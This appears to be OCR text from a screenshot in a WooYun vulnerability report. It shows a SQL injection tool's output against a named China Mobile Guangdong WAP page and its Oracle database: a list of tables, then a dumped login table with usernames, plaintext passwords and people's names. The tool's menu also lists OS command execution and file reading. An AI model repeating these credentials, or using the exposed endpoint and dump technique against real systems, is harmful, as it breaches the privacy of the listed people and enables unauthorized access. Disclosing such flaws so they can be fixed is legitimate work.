 在十
网址 http://wap.gd.10086.cn/kx/clientveiw.jsp?id=1
类型 Integer 数据库 Oracle 关键字
获取数据
Table/Column Count
TBLSYNCORDERR...
TBLORDERRELATION
TBLLOGIN
CATELIST
AREA
LOGINNAME
PASSWD
USERNAME
PREMISSION
CREATEDATE
ISVALID
TBLMMSSCHEDULE
TBLDIANBOCATEG...
TBLMEMBER
TBLBLACKWHITEM...
CATE... AREA LOGI... PASS... USER... PRE...
2... 0086| LJR 123456 林洁如 3
2... 0086| SM 1234... 孙敏 3
1... 020| admin 1234... 管理员 1
2... 0086| LB q123... 林冰 3
2... 0086| ZYQ 123456 曾宇荃 3
2... 0086| SunM 1234... 孙敏 3
2... 0086| koob... 123456 koob... 9
2... 0086| wcx 123456 王晨曦 3
2... 0086| hx 102500 韩啸 9
2... 0086| lfy 123321 刘芳园 3
2... 0086| zhangm 000000 张敏 9
2... 0086| yangry 000000 杨仁勇 9
1... 0086... xieqin 123456 谢琴 3
获取数据 逐列获取 1=1
获取表 获取列 All Save
信息 获取数据 Oracle远程数据转储 Oracle Query Oracle OS Command 文件读取
Processing records of 15/16
Processing records of 16/16
www.wooyun.org